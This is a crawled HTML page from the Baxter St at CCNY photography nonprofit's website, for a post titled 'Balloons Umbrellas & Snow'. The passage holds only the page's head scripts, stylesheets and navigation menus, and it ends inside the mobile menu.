

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baxterst.org/balloons-umbrellas-snow/
body_size: 8631
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<title>Balloons Umbrellas &#038; Snow | Baxter St at CCNY</title>
<link rel="canonical" href="https://www.baxterst.org" />
<meta name="keywords" content="" >
<meta name="description" content="" >
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript" src="https://fast.fonts.net/jsapi/1504234f-c647-4850-97c8-bb98b8733769.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141203760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141203760-1');
</script>

<link rel="shortcut icon" href="https://www.baxterst.org/wp-content/themes/baxter/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.baxterst.org/wp-content/themes/baxter/style.css" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Baxter St at CCNY &raquo; Balloons Umbrellas &#038; Snow Comments Feed" href="https://www.baxterst.org/balloons-umbrellas-snow/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baxterst.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baxterst.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='create-block-callout-block-block-css' href='https://www.baxterst.org/wp-content/plugins/callout-block/build/style-index.css?ver=1761172257' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-1-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-1/build/style-index.css?ver=1757700446' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-3-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-3/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-6-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-6/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-7-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-7/build/style-index.css?ver=1757700451' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-8-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-8/build/style-index.css?ver=1757700452' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-9-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-9/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-press-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-press-block/build/style-index.css?ver=1757700453' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-left-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-left/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-right-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-right/build/style-index.css?ver=1757700456' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block/build/style-index.css?ver=1757700455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='columns-css' href='https://www.baxterst.org/wp-content/plugins/columns/columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="get_server_url-js-extra">
/* <![CDATA[ */
var url_object = {"ajax_url":"https:\/\/www.baxterst.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baxterst.orgjs/main.js?ver=6.8.3" id="get_server_url-js"></script>
<link rel="https://api.w.org/" href="https://www.baxterst.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baxterst.org/wp-json/wp/v2/posts/23704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baxterst.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.baxterst.org/balloons-umbrellas-snow/" />
<link rel='shortlink' href='https://www.baxterst.org/?p=23704' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fballoons-umbrellas-snow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fballoons-umbrellas-snow%2F&#038;format=xml" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-23704 single-format-video wp-theme-baxter">


  <div class="top-bar-outer">
		<div class="top-bar">
			<div class="top-bar-left font-medium desktop">
				<ul>
					<li class="top-bar-search">
<form role="search" aria-label="topsearch" method="get" id="searchform-topsearch" action="https://www.baxterst.org/">
    <label for="s-topsearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-topsearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-topsearch').submit();" />
</form></li>
				</ul>
			</div><!-- .top-bar-left -->
			<div class="top-bar-right font-medium desktop">
				<div class="menu-global-container"><ul id="menu-globals" class="menu"><li id="menu-item-20673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li id="menu-item-20667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li id="menu-item-20666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li id="menu-item-20665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>			</div><!-- .top-bar-right -->
		</div><!-- .top-bar -->
	</div><!-- .top-bar-outer -->


	<div class="bottom-bar-outer desktop">
		<div class="bottom-bar">
			<div class="bottom-bar-left">
				<a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt="" /></a>
			</div><!-- .bottom-bar-left -->
			<nav class="bottom-bar-right font-bold">
				<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-20687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-23842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li id="menu-item-23843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li id="menu-item-23844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li id="menu-item-23845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li id="menu-item-24427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li id="menu-item-23950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li id="menu-item-20692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li id="menu-item-24929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li id="menu-item-22080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li id="menu-item-20693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li id="menu-item-23873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li id="menu-item-22918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li id="menu-item-25741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li id="menu-item-21748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li id="menu-item-20695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li id="menu-item-26250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li id="menu-item-21454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li id="menu-item-21380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li id="menu-item-24318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li id="menu-item-20700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-20706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li id="menu-item-20702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li id="menu-item-20703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-21520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li id="menu-item-20761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-24243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .primary-navigation -->
		</div><!-- .bottom-bar -->
		<div class="banner-baxterst-new-location">
			<p><span>WE’VE MOVED!</span> BAXTER ST IS NOW AT 154 LUDLOW ST, NEW YORK, NY</p>
		</div>
	</div><!-- .bottom-bar-outer -->

  <div class="header mobile">
    <header class="site-header">

      <div class="site-header-top font-medium">
        <a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt=""></a>
        <div class="hamburger">
          <input id="burger" type="checkbox" style="display:none;">
          <label for="burger">
            <span></span>
            <span></span>
            <span></span>
          </label>
          <!-- Mobile Nav -->
          <nav class="mobile-nav">
		  		<ul class="mobile-search">
				  <li class="top-bar-search">
<form role="search" aria-label="mobilesearch" method="get" id="searchform-mobilesearch" action="https://www.baxterst.org/">
    <label for="s-mobilesearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-mobilesearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-mobilesearch').submit();" />
</form></li>
				</ul>

		  		<div class="menu-global-container"><ul id="menu-globals-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>				<div class="menu-primary-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
